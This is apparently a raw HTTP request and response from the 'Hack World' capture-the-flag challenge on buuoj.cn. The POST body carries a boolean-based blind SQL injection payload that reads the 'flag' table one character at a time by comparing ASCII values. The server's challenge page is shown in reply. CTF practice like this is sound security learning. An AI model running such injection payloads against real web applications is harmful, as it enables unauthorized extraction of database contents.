 POST /index.php HTTP/1.1
Host: fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn
Connection: close
Referer: http://fc1b4a8a-ce34-4958-80f7-16870eab28bb.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(ascii(substr((select(flag)from(flag)),1,1))>102,1,2)
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Jan 2020 09:06:33 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 311
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Do you want to be my girlfriend?